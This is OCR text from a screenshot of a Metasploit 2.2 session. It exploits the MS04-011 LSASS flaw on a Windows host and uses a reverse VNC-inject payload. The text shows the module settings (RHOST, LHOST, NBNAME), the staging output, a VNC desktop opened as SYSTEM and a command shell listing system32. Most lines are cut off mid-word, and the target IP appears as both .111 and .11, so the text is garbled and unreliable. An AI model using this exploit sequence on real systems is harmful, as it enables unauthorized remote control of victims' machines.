 root@nfrbc:/tools/framework-2.2-vegas
File Edit View Terminal Go Help
Target: Automatic
msf lsass_ms04_011(win32_reverse_vncinject) > set RHOST 192.168.0.111
RHOST -> 192.168.0.11
msf lsass_ms04_011(wi
NBNAME -> CUBECS
msf lsass_ms04_011(wi
LHOST -> 192.168.0.50
msf lsass_ms04_011(wi
[*] Starting Reverse
[*] Detected a Window
[*] Sending 8 DCE req
[*] Sending the final
[*] Got connection fr
[*] Sending Stage (28
[*] Sleeping before s
[*] Uploading dll to
[*] VNC proxy listeni
VNC server supports p
No authentication nee
Desktop name "VNCShel
Connected to VNC serv
VNC server default fo
32 bits per pixel.
Least significant b
True colour: max re
Using default colorma
32 bits per pixel.
Least significant b
True colour: max re
Using shared memory
Same machine: preferr
TightVNC: VNCShell [SYSTEM@CUBECS] - Full Access
Symantec AntiVirus Corporate Edition
Metasploit Courtesy Shell (TM)
08/04/2004 05:54a <DIR> LLS
08/03/2004 06:47a <DIR> LogFiles
08/05/2004 06:43a <DIR> Macromed
08/03/2004 06:44a <DIR> Microsoft
08/03/2004 11:35a <DIR> mui
08/03/2004 06:55a <DIR> netmon
08/03/2004 11:38a <DIR> npp
08/21/2004 06:21p <DIR> NtmsData
08/03/2004 11:39a <DIR> os2
08/03/2004 11:38a <DIR> ras
08/03/2004 06:55a <DIR> reminst
08/03/2004 06:55a <DIR> rocket
08/03/2004 06:55a <DIR> rpcproxy
08/09/2004 04:57a <DIR> Setup
08/03/2004 11:35a <DIR> ShellExt
08/03/2004 12:02p <DIR> spool
08/09/2004 04:48a <DIR> wbem
08/03/2004 11:35a <DIR> wins
0 File(s) 0 bytes
37 Dir(s) 126,206,464 bytes free
C:\WINNT\system32>hostname
cubecs
C:\WINNT\system32>_
C:
C:
cu
C:
Exit
Microsoft Outlook
FW-report...
Start
3:44 AM